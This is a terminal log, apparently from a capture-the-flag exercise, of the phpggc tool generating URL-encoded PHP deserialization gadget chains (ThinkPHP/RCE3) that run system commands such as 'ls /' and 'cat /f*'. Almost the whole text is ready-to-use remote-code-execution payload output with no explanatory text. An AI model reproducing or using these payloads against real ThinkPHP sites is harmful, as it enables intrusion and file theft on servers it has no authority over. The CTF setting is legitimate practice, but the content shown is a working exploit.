 ┌──(root㉿Statedef)-[~/桌面/CTF/phpggc]
└─# ./phpggc -u ThinkPHP/RCE3 system ls
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache
%00pool%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5C
Directory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A
%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A2%3A%22ls%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A
3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22anything%22%3B%7D
%7D
┌──(root㉿Statedef)-[~/桌面/CTF/phpggc]
└─# ./phpggc -u ThinkPHP/RCE3 system ls /
Name           : ThinkPHP/RCE3
Version        : -6.0.1+
Type           : RCE: Command
Vector         : __destruct
ERROR: Invalid arguments for type "RCE: Command"
./phpggc ThinkPHP/RCE3 <function> <parameter>
┌──(root㉿Statedef)-[~/桌面/CTF/phpggc]
└─# ./phpggc -u ThinkPHP/RCE3 system 'ls /'
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache
%00pool%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5C
Directory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A
%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A4%3A%22ls+%2F%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3B
s%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22anything%22%3
B%7D%7D
┌──(root㉿Statedef)-[~/桌面/CTF/phpggc]
└─# ./phpggc -u ThinkPHP/RCE3 system 'cat /f*'
O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache
%00pool%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5C
Directory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A
%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3A7%3A%22cat+%2Ff%2A%22%3B%7Ds%3A7%3A%22%00%2A%00path%
22%3Bs%3A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A8%3A%22anything
%22%3B%7D%7D
┌──(root㉿Statedef)-[~/桌面/CTF/phpggc]